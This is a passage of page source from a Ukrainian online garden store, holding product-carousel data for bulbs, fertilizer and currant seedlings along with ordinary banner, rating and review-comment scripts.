\u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"21760","PRICE":17.99,"CATALOG_QUANTITY":9999999},{"ID":"7212","LINK":"\/ua\/catalog\/item\/7229\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/20e\/240_339_1\/eq8m2we1wg662ffac5x0am20wh14qzq0.jpeg","NAME":"\u041a\u0440\u043e\u043a\u0443\u0441 \u0432\u0435\u043b\u0438\u043a\u043e\u043a\u0432\u0456\u0442\u043a\u043e\u0432\u0438\u0439 &quot;Pickwick&quot; (\u0440\u043e\u0437\u043c\u0456\u0440 7\/8, \u0432\u0435\u043b\u0438\u043a\u0438\u0439) 5\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17229","PRICE":64.8,"CATALOG_QUANTITY":"52"},{"ID":"7149","LINK":"\/ua\/catalog\/item\/7164\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/eff\/240_339_1\/ndnr2rev90smref3eaixfdc3odksgzsp.jpeg","NAME":"\u041d\u0430\u0440\u0446\u0438\u0441 &quot;White Marvel&quot; 2\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17164","PRICE":78,"CATALOG_QUANTITY":"107"},{"ID":"2942","LINK":"\/ua\/catalog\/item\/2801\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/792\/240_339_1\/liyqk5ggj0nzfaavf4vvntcgmn48pwr1.jpeg","NAME":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0435 \u0434\u043e\u0431\u0440\u0438\u0432\u043e &quot;\u041d\u0456\u0442\u0440\u043e\u0430\u043c\u043e\u0444\u043e\u0441\u043a\u0430&quot; 1\u043a\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"12801","PRICE":101,"CATALOG_QUANTITY":"63"}],"params":{"HTML_ID":"sea_items","ELEMENT_ID":"sea_items","TYPE":"element"}});
            elemList_sea_items.init();
            });
        </script><script type="51f915d8d8e6c7a286474476-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/269/','image_l':'/upload/iblock/0ba/focd9g7d1bdydkhiwxknb82h50v7zr9d.jpg','image_s':'/upload/iblock/f83/u4ja8jq4o1pq4gmzt2402ehtfssdx2aj.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="51f915d8d8e6c7a286474476-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "82116",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ua"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    ;
    var admin = +'0';
</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"33380","LINK":"\/ua\/catalog\/item\/7542\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/457\/240_339_1\/aem4yk2zimeszqompvlp78cuw4qhqrzs.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0422\u0456\u0442\u0430\u043d\u0456\u044f&quot; (Titania) (\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17542","PRICE":97,"CATALOG_QUANTITY":"14"},{"ID":"33382","LINK":"\/ua\/catalog\/item\/7544\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3fc\/240_339_1\/ezzngb3ytn0bmmebwqwfka62yu7m3nfa.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0427\u043e\u0440\u043d\u0438\u0439 \u0411\u0443\u043c\u0435\u0440&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0441\u043c\u0430\u043a \u043e\u0434\u0438\u043d \u0437 \u043a\u0440\u0430\u0449\u0438\u0445 \u0441\u0435\u0440\u0435\u0434 \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0445) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17544","PRICE":97,"CATALOG_QUANTITY":9999999},{"ID":"218813","LINK":"\/ua\/catalog\/item\/smorodina_chyernaya_glaz_drakona_ranniy_srok_sozrevaniya_krupnoplodnyy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/af2\/240_339_1\/r1p8g24nn4j5kpmfzn8ymbdh4xi1fdl6.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u041e\u043a\u043e \u0414\u0440\u0430\u043a\u043e\u043d\u0430&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187566","PRICE":97,"CATALOG_QUANTITY":"32"},{"ID":"33747","LINK":"\/ua\/catalog\/item\/13393\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/28d\/240_339_1\/zdb638x919gspm5fycbls6cljtam04ae.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u0420\u043e\u0432\u0430\u0434\u0430&quot; (Rovada) (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u043c\u0430\u0454 \u0432\u0435\u043b\u0438\u043a\u0456, \u0442\u0432\u0435\u0440\u0434\u0456 \u0456 \u0431\u043b\u0438\u0441\u043a\u0443\u0447\u0456 \u044f\u0433\u043e\u0434\u0438) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23393","PRICE":102,"CATALOG_QUANTITY":"9"},{"ID":"207165","LINK":"\/ua\/catalog\/item\/smorodina_belaya_versalskaya_ranniy_srok_sozrevaniya_vysokourozhaynyy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/781\/240_339_1\/cg9v5myhpwpfiv0itj5pakm7kyvst8ro.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0431\u0456\u043b\u0430 &quot;\u0412\u0435\u0440\u0441\u0430\u043b\u044c\u0441\u044c\u043a\u0430&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0438\u0441\u043e\u043a\u043e\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0438\u0439 \u0441\u043e\u0440\u0442)  1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"178543","PRICE":102,"CATALOG_QUANTITY":"72"},{"ID":"82116","LINK":"\/ua\/catalog\/item\/utsenka_smorodina_miks_sortov\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/06f\/240_339_1\/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg","NAME":"\u0423\u0446\u0456\u043d\u043a\u0430!!! \u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u043c\u0456\u043a\u0441 \u0441\u043e\u0440\u0442\u0456\u0432. 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"63742","PRICE":75,"CATALOG_QUANTITY":"2"},{"ID":"33774","LINK":"\/ua\/catalog\/item\/13600\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/ed1\/240_339_1\/kmec84nkj3kjv8kirlemjjwm6om5j8v7.jpeg","NAME":"\u0419\u043e\u0448\u0442\u0430 \u0433\u0456\u0431\u0440\u0438\u0434 \u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0438-\u0430\u0433\u0440\u0443\u0441\u0443 &quot;\u0411\u043e\u043d\u043d&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"36901","PRICE":128,"CATALOG_QUANTITY":"74"},{"ID":"33746","LINK":"\/ua\/catalog\/item\/13392\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/172\/240_339_1\/h581l96ifjc8yy49hqylp6ol6rfr0th0.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u0412\u0456\u043a\u0441\u043d\u0435&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0437\u0438\u043c\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23392","PRICE":102,"CATALOG_QUANTITY":"78"},{"ID":"33379","LINK":"\/ua\/catalog\/item\/7541\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f30\/240_339_1\/bn4sssconhmxph6lb0310w99hhylm4lx.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0436\u043e\u0432\u0442\u0430 &quot;\u0406\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0441\u044c\u043a\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0438\u0441\u043e\u043a\u043e\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17541","PRICE":102,"CATALOG_QUANTITY":"48"},{"ID":"60085","LINK":"\/ua\/catalog\/item\/smorodina_chernaya_gofert\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/ac9\/240_339_1\/rlmk537hksafq53fi87risi11nqek1i4.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0413\u043e\u0444\u0435\u0440\u0442&quot; (Gofert) (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0438\u0441\u043e\u043a\u043e\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"44817","PRICE":97,"CATALOG_QUANTITY":"10"},{"ID":"33374","LINK":"\/ua\/catalog\/item\/7534\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/75b\/240_339_1\/q748slulk0urefkynnb96plyzky6xlij.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u041a\u0440\u0430\u0441\u0430 \u041b\u044c\u0432\u043e\u0432\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17534","PRICE":97,"CATALOG_QUANTITY":"12"},{"ID":"58070","LINK":"\/ua\/catalog\/item\/smorodina_chernaya_ulyublena_mlieva\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/802\/240_339_1\/ysq16i2kvd2ajmdhtueidq11a7dz2rnu.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0422\u0430\u0454\u043c\u043d\u0438\u0446\u044f \u0414\u0436\u043e\u043d\u0456&quot; (Secret of Joni) (\u043f\u0440\u0435\u043c\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"42987","PRICE":99,"CATALOG_QUANTITY":9999999},{"ID":"33477","LINK":"\/ua\/catalog\/item\/9923\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/310\/240_339_1\/pzogcoocqvhx4ekxcdey4e10w8wjtn8f.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0422\u0456\u0431\u0435\u043d&quot; (Tiben) (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u043e\u0434\u0438\u043d \u0437 \u043d\u0430\u0439\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456\u0448\u0438\u0445 \u0441\u043e\u0440\u0442\u0456\u0432) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"19923","PRICE":97,"CATALOG_QUANTITY":"18"},{"ID":"33475","LINK":"\/ua\/catalog\/item\/9919\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/179\/240_339_1\/5u5zi2qveox0jlzijflpzex4sg60ive4.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u041b\u044c\u0432\u0456\u0432'\u044f\u043d\u043a\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0441\u043e\u0440\u0442 \u0432\u0438\u0441\u043e\u043a\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0434\u043e \u0445\u0432\u043e\u0440\u043e\u0431) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"19919","PRICE":102,"CATALOG_QUANTITY":"56"},{"ID":"53358","LINK":"\/ua\/catalog\/item\/smorodina_rozovaya_zhemchuzhina_eksklyuziv\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f40\/240_339_1\/p338wgh13mf5zb2trmhyjb3em8dtw3g3.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0440\u043e\u0436\u0435\u0432\u0430 &quot;\u041f\u0435\u0440\u043b\u0438\u043d\u0430&quot; \u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"38428","PRICE":102,"CATALOG_QUANTITY":"18"},{"ID":"33383","LINK":"\/ua\/catalog\/item\/7545\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/98c\/240_339_1\/pgqyscumzaiw4aertx4dk83gkh2ig3cx.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u042e\u0432\u0456\u043b\u0435\u0439\u043d\u0430 \u041a\u043e\u043f\u0430\u043d\u044f&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17545","PRICE":97,"CATALOG_QUANTITY":"22"},{"ID":"33745","LINK":"\/ua\/catalog\/item\/13391\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/93c\/240_339_1\/v1uknjz2872bgo30x2efnfdq18jyy7yt.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u0410\u0432\u0433\u0443\u0441\u0442\u0443\u0441&quot; (\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23391","PRICE":102,"CATALOG_QUANTITY":"50"},{"ID":"218814","LINK":"\/ua\/catalog\/item\/smorodina_krasnaya_charodeyka_pozdniy_srok_sozrevaniya\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a9f\/240_339_1\/sijaco1nnvgu801am8cbzf03fadicwps.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u0427\u0430\u0440\u043e\u0434\u0456\u0439\u043a\u0430&quot; (\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 